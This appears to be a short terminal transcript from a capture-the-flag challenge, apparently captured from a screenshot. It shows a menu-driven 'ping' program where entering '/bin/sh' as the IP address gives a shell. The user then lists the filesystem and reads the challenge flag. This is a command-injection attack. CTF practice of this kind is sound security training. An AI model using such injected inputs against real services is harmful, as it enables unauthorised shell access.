 终端
vi0le
1
Please input the ip address:
/bin/sh
sh: 1: ping: not found
done!
1.ping
2.test
3.leave comments
4.root
5.exit
Please input u choose:
1
Please input the ip address:
/bin/sh
sh: 1: ping: not found
ls
bin
boot
dev
etc
flag
flag.txt
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
cat flag
flag{da99dd3a-b673-441a-bfc8-c132128bded3}